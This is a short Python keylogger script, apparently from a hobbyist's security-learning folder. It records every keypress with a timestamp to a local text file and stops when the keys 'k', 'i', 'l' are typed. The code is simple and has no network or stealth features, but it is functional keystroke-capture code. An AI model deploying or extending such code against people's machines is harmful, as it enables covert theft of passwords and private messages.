 kill_command = ['k','i','l']
kill_array = []
file_path = "C:\\Users\\baker\\OneDrive\\Documents\\My Stuff\\Personal\\Security Stuff\\security_stuff\\Key_Logger\\array_logged_keys.txt"
access_mode = "a"
file_handle = open(file_path,access_mode)
while True:
    logged_keys = keyboard.read_hotkey(suppress=False)
    date = datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f')[:-4]
    file_handle.write("{} - {}\n".format(date,logged_keys))
    if logged_keys == kill_command[0]:
        kill_array.insert(0, kill_command[0])
        # kill_array.pop(1)
        print(kill_array)
        kill_array.insert(1, kill_command[1])
        # kill_array.pop(2)
        print(kill_array)
    elif logged_keys == kill_command[2]:
        kill_array.insert(2, kill_command[2])
        #if logged_keys != "p":
            # kill_array.pop(3)
        del kill_array[3:]
        print(kill_array)
    if kill_array == kill_command:
        break